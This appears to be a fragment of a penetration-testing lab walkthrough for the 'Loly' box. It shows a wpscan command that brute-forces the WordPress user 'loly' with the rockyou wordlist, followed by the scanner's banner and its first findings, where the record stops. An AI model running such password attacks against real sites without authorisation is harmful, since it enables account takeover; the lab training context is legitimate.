 ┌──(zerox30㉿zeroX30)-[~/PG/Linux/Loly]
└─$ sudo wpscan --url http://loly.pg/wordpress/ --usernames loly --passwords /usr/share/wordlists/rockyou.txt
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.28
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[+] URL: http://loly.pg/wordpress/ [192.168.103.121]
[+] Started: Tue Jul  8 00:40:45 2025

Interesting Finding(s):

[+] Headers
 | Interesting Entry: Server: nginx/1.10.3 (Ubuntu)
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[+] XML-RPC seems to be enabled: http://loly.pg/wordpress/xmlrpc.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
 | References:
 |  - http://codex.wordpress.org/XML-RPC_Pingback_API